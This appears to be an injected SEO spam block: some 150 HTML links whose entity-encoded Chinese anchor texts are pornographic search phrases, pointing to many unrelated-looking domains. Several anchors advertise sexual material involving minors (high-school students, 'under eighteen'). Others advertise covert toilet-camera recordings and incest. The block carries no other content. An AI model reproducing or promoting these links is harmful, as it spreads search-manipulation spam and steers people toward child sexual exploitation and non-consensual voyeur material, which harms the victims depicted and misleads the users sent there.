<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sdguowang.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://yxzzmm.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://4y4y.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zhanly.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://g13888.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://qcyan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://dfto.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://pychair.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://whwkd.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://xiameili.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0dzq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://dggyqc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://njzc025.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxl55.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://30lawyer.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://soleus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yongzk.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://yiluhome.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://vubb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czzxy.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://gdzbz.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xmzbxs.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://expohr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://if93.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://ludamt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://byhnw.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://miaogouchina.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://suixin168.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yirooo.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://windows963.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://njzc025.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://wsfrp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://lchuiang.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://v5diy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://jylpin.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://shogoo.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylyey.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://pychair.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ejdo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://28000o.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
